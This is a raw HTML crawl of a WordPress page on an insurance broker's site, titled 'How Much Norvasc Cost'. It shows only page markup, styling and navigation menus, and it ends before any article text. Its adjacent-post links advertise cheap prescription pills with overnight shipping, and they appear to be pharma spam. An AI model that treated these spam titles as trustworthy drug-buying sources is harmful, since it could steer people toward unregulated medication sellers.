

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ogdenbenefits.com/how-much-norvasc-cost/
body_size: 24571
content:
<!DOCTYPE html>
<html class="html" lang="en">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>How Much Norvasc Cost &#8211; Ogden &amp; Co.</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Feed" href="https://www.ogdenbenefits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ogden &amp; Co. &raquo; Comments Feed" href="https://www.ogdenbenefits.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ogdenbenefits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='oew-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-elementor-widgets/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ogdenbenefits.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-697-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-697.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-390-css'  href='https://www.ogdenbenefits.com/wp-content/uploads/elementor/css/post-390.css?ver=1605006261' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.ogdenbenefits.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='op-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.ogdenbenefits.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.ogdenbenefits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ogdenbenefits.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ogdenbenefits.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ogdenbenefits.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cefdinir Overnight Shipping | Buy Omnicef Pills Cheap' href='https://www.ogdenbenefits.com/cefdinir-overnight-shipping-buy-omnicef-pills-cheap/' />
<link rel='next' title='Buy Stromectol Price | Fast Worldwide Shipping' href='https://www.ogdenbenefits.com/buy-stromectol-price-fast-worldwide-shipping/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://www.ogdenbenefits.com/how-much-norvasc-cost/" />
<link rel='shortlink' href='https://www.ogdenbenefits.com/?p=1587' />
<link rel="alternate" type="application/json+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ogdenbenefits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fhow-much-norvasc-cost%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*#main #content-wrap{padding-top:23px;padding-bottom:30px}#topbar-template{display:inline-block;width:100% !important}.top-bar-right{float:right;width:100%}#top-bar{padding:0 !important}div#top-bar-content{margin-top:0}div#top-bar-content{margin-top:0;width:100%}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:0}#site-navigation-wrap .dropdown-menu>li{float:none;position:relative;display:none}*//*WPPS CM17442135 AA START*/a.menu-link{color:white}ul#menu-main-menu{position:relative;right:50%}/*WPPS CM17442135 AA END*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-image:url( https://agency.oceanwp.org/wp-content/uploads/2018/12/agency-38.jpeg ) !important;background-position:center center}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#0054a4}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0054a4}.widget-title{border-color:#0054a4}blockquote{border-color:#0054a4}#searchform-dropdown{border-color:#0054a4}.dropdown-menu .sub-menu{border-color:#0054a4}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#0054a4}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}.social-widget li.oceanwp-email a:hover{border-color:#0054a4}#respond #cancel-comment-reply-link:hover{border-color:#0054a4}body .contact-info-widget.big-icons li:hover i{border-color:#0054a4}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#0054a4}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#4e93f4}a:hover{color:#0054a4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#b7b7b7}#scroll-top{background-color:#4f6df5}#scroll-top:hover{background-color:#4e93f4}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#4f6df5}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#4e93f4}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#262a2b}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:61px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:61px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:#f9f9f9}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:270px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:225px}#site-logo a.site-logo-text:hover{color:#e8e8e8}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#0054a4}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #0054a4,-10px 0 #0054a4}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#0054a4}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#0054a4}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #0054a4;-moz-box-shadow:0 0 10px 4px #0054a4;box-shadow:0 0 10px 4px #0054a4}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#0054a4}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0054a4}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#262a2b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#898989}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#898989}.dropdown-menu ul li a.menu-link:hover{color:#919191}/* Footer Widgets CSS */#footer-widgets{padding:0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f4f4f4}/* Footer Bottom CSS */#footer-bottom{background-color:#353535}/* Portfolio CSS */@media (max-width:480px){.portfolio-entries .portfolio-filters li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail .overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{border-color:rgba(255,255,255,0.4)}/* Sticky Header CSS */.is-sticky #site-header.shrink-header #site-logo #site-logo-inner,.is-sticky #site-header.shrink-header .oceanwp-social-menu .social-menu-inner,.is-sticky #site-header.shrink-header.full_screen-header .menu-bar-inner{height:60px}.is-sticky #site-header.shrink-header #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #site-header.shrink-header #oceanwp-mobile-menu-icon a{line-height:60px}.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:0.94}.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#ffffff!important}.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky #oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#191919}.is-sticky #site-navigation-wrap .dropdown-menu >li >a:hover,.is-sticky #oceanwp-mobile-menu-icon a:hover,.is-sticky #searchform-header-replace-close:hover{color:#565656}/* Typography CSS */h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Trebuchet MS}#site-logo a.site-logo-text{font-size:30px;letter-spacing:1px}
</style></head>

<body class="post-template-default single single-post postid-1587 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-topbar page-with-background-title has-breadcrumbs elementor-default elementor-kit-840" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-centered">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-640"><a href="https://www.ogdenbenefits.com/" class="menu-link">Home</a></li><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-687"><a href="https://www.ogdenbenefits.com/personal/" class="menu-link">Personal <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.ogdenbenefits.com/personal/life-insurance/" class="menu-link">Life Insurance</a></li>	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.ogdenbenefits.com/personal/medicare/" class="menu-link">Medicare</a></li>	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/" class="menu-link">Individual Health Insurance</a></li>	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://www.ogdenbenefits.com/personal/travel-insurence/" class="menu-link">travel insurance Insurance</a></li>	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/" class="menu-link">Accident Insurance</a></li></ul>
</li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-686"><a href="https://www.ogdenbenefits.com/business/" class="menu-link">Business <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.ogdenbenefits.com/business/health-insurance/" class="menu-link">Health Insurance</a></li></ul>
</li><li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-684"><a href="https://www.ogdenbenefits.com/company/" class="menu-link">Company <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.ogdenbenefits.com/company/about/" class="menu-link">About</a></li></ul>
</li><li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.ogdenbenefits.com/contact/" class="menu-link">Contact</a></li></ul>
</div>

		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="697" class="elementor elementor-697" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-764d4898 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="764d4898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-215bf7ce" data-id="215bf7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7be5dd08 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7be5dd08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">732-842-7903</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">stephen@ogdenbenefits.com</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-226f35a8" data-id="226f35a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74c289f7 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74c289f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header header-replace effect-seven clr fixed-scroll shrink-header has-sticky-mobile" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-sticky-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.ogdenbenefits.com/" class="custom-logo-link" rel="home"><img width="534" height="123" src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="custom-logo" alt="Ogden &amp; Co." srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x" /></a><a href="https://www.ogdenbenefits.com/" class="sticky-logo-link" rel="home" itemprop="url"><img src="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png" class="sticky-logo" width="534" height="123" alt="Ogden &amp; Co." itemprop="url" srcset="https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 1x, https://www.ogdenbenefits.com/wp-content/uploads/2019/07/StephendeGersdorff_logof-p.png 2x"/></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-34 current_page_parent"><a href="https://www.ogdenbenefits.com/blog/">Blog</a></li>
<li class="page_item page-item-678 page_item_has_children"><a href="https://www.ogdenbenefits.com/business/">Business</a>
<ul class='children'>
	<li class="page_item page-item-729"><a href="https://www.ogdenbenefits.com/business/health-insurance/">Health Insurance</a></li>
</ul>
</li>
<li class="page_item page-item-682 page_item_has_children"><a href="https://www.ogdenbenefits.com/company/">Company</a>
<ul class='children'>
	<li class="page_item page-item-28"><a href="https://www.ogdenbenefits.com/company/about/">About</a></li>
</ul>
</li>
<li class="page_item page-item-30"><a href="https://www.ogdenbenefits.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://www.ogdenbenefits.com/">Home</a></li>
<li class="page_item page-item-676 page_item_has_children"><a href="https://www.ogdenbenefits.com/personal/">Personal</a>
<ul class='children'>
	<li class="page_item page-item-802"><a href="https://www.ogdenbenefits.com/personal/personal-accident-insurance/">Accident Insurance</a></li>
	<li class="page_item page-item-778"><a href="https://www.ogdenbenefits.com/personal/health-for-individuals/">Individual Health Insurance</a></li>
	<li class="page_item page-item-746"><a href="https://www.ogdenbenefits.com/personal/life-insurance/">Life Insurance</a></li>
